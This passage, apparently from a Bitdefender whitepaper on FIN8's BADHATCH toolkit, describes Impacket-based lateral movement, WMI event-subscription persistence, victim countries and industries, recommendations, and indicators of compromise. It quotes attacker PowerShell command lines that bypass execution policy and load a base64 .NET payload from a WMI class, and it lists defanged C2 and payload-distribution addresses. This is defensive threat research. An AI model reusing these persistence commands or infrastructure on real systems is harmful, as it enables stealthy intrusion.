

 $\bf{B}$ 

The redirection of the output to "**1> \\\\127.0.0.1\\ADMIN\$\\\_\_<unix timestamp> 2>&1**" suggests that the actor uses the wmiexec.py tool from **Impacket**.



### **Persistence Mechanism**

The attackers used the WMI event subscription mechanism to ensure persistence. Even though we couldn't get the PowerShell scripts listed in this section, we gathered the traces that indicate that the "**powershell.exe -nop -ep bypass -c c:\\windows\\temp\\m.ps1 f9eef8b27ff68f41a8eb0b8739370640"** command line is responsible for persistence setup. As a result, it creates an event consumer named **PerfData** having the **"powershell.exe -nop -c [System. Reflection.Assembly]::Load([System.Convert]::FromBase64String(([WmiClass] 'root\\cimv2:Win32\_Base64Class'). Properties['Prop'].Value));[utYEb.a6Kxxs]::Ye5d(10)"** command line associated with it. It also creates two event filters, named **PerfOsOnce** and **PerfOs**, which we believe should trigger the consumer command line.

The specifics of the **CommandLineEventConsumer** suggests that the script that installs the persistence creates a WMI object names **Win32\_Base64Class** that has a propriety name "**Prop**" that contains a base64 string representation of a .Net binary. From that command line, it is clear that the .Net binary uses the namespace **utYEb**, the public class **a6Kxxs** that has the **Ye5d** method. We encounter a few such command lines that will be presented in the **IOC** section. Although we couldn't obtain the content of that WMI object, the behavioral telemetry suggests that it creates a svchost.exe process used for injecting code into it using **APC mechanism**.

# **Victims**

Over the past year, we identified that the actor targeted its victims in countries such as the United States, Canada, South Africa, Puerto Rico, Panama and Italy, as seen on the map:



The identified industries are **Insurance, Retail, Technology** and **Chemicals**.

### **Recommendations**

Like most persistent and skilled cyber-crime actors, FIN8 operators are constantly refining their tools and tactics to avoid detection. Bitdefender recommends that merchants take the following actions to minimize the impact of financial malware:

- Separate the POS network from the ones used by employees or quests
- Introduce cybersecurity awareness training for employees to help them spot phishing e-mails. Tune the  $e$ -mail security solution to automatically discard malicious or suspicious attachments.
- Integrate threat intelligence into existing SIEM or security controls for relevant Indicators of Compromise.
- Small and medium organizations without a dedicated security team should consider outsourcing security operations to professional Managed Detection and Response providers.

## **IOCs**

#### C&C 192[.]52[.]167[.]199 104[.]168[.]145[.]204 us-west[.]com Servers for distributing PowerShell scripts https://192-129-189-73[.]sslip[.]io/yo https://192-129-189-73[.]sslip[.]io/80 https://198-46-140-52.sslip[.]io/xxx 198[.]46[.]140[.]52 192[.]129[.]189[.]73 BADHATCH samples a9dcdf037d39e88bc71ae844971e63aa78379d50ce47e8aaad0e4b1baf6c7040 da89d50220da32060ef38546d1160162637ff72e3c3fa2268febca9331eb5adc 8637b972d5db5c4cb152b0a42f4866c9b574e68023b7620911af8e3d472d4701 5634140992891d2382fa103031b96023b75470ecd1bf0cf88006a45e63ef41bc ee188b38b4ab978e71a84fe20b9609d888832f2f543a5ec6aa112d61450986d1 6f0f702fc0f0a5420a1dbaf1aa88b13b557bebc2631a4157b8e026d80f7651b2 32863daa615afbb3e90e3dad35ad47199050333a2aaed57e5065131344206fe1 e058280f4b15c1be6488049e0bdba555f1baf42e139b7251d6b2c230e28e0aef aa07611ce06d7482c1d2d2f26c8721d6833718abd72360b81598bc2935811dcb cb28e7980ba2f1c718cd96401b9290719e7748ab9987abcf9ad9e376f6f60b37



355d200eebf9d9102d5f2ba0c8a576948aef43640ae8f0eedf101e0e881be0b0

#### Bitdefender Whitepaper

FIN8 Returns with Improved BADHATCH Toolkit

ä

### **Why Bitdefender**

#### **Proudly Serving Our Customers**

Bitdefender provides solutions and services for small business and medium enterprises, service providers and technology integrators. We take pride in the trust that enterprises such as **Mentor, Honeywell, Yamaha, Speedway, Esurance or Safe Systems** place in us.

*Leader in Forrester's inaugural Wave™ for Cloud Workload Security*

*NSS Labs "Recommended" Rating in the NSS Labs AEP Group Test*

*SC Media Industry Innovator Award for Hypervisor Introspection, 2nd Year in a Row*

*Gartner® Representative Vendor of Cloud-Workload Protection Platforms*

#### **Dedicated To Our +20.000 Worldwide Partners**

A channel-exclusive vendor, Bitdefender is proud to share success with tens of thousands of resellers and distributors worldwide.

*CRN 5-Star Partner, 4th Year in a Row. Recognized on CRN's Security 100 List. CRN Cloud Partner, 2nd year in a Row*

*More MSP-integrated solutions than any other security vendor*

*3 Bitdefender Partner Programs - to enable all our partners – resellers, service providers and hybrid partners – to focus on selling Bitdefender solutions that match their own specializations*

#### **Trusted Security Authority**

Bitdefender is a proud technology alliance partner to major virtualization vendors, directly contributing to the development of secure ecosystems with **VMware, Nutanix, Citrix, Linux Foundation, Microsoft, AWS, and Pivotal.**

Through its leading forensics team, Bitdefender is also actively engaged in countering international cybercrime together with major law enforcement agencies such as FBI and Europol, in initiatives such as NoMoreRansom and TechAccord, as well as the takedown of black markets such as Hansa. Starting in 2019, Bitdefender is also a proudly appointed CVE Numbering Authority in MITRE Partnership.

**RECOGNIZED BY LEADING ANALYSTS AND INDEPENDENT TESTING ORGANIZATIONS TECHNOLOGY ALLIANCES**

CRN MTEST AV Gartner On Research Council IDC

Microsoft NLITANIX BWS Monthemany CITRIX

### **Bitdefender**

#### **Founded** 2001, Romania **Number of employees** 1800+

**Headquarters**<br>Enterprise HQ – Santa Clara, CA, United States<br>Technology HQ – Bucharest, Romania

#### **WORLDWIDE OFFICES**

**USA & Canada:** Ft. Lauderdale, FL | Santa Clara, CA | San Antonio, TX | Toronto, CA

**Europe:** Copenhagen, DENMARK | Paris, FRANCE | München, GERMANY<br>| Milan, ITALY | Bucharest, Iasi, Cluj, Timisoara, ROMANIA | Barcelona,<br>SPAIN | Dubai, UAE | London, UK | Hague, NETHERLANDS **Australia:** Sydney, Melbourne

#### **UNDER THE SIGN OF THE WOLF**

á

And we do. We outsmart the industry not only by having the clearest view, the sharpest mind and the deepest insight,<br>but by staying one step ahead of everybody else, be they black hats or fellow security experts. The brill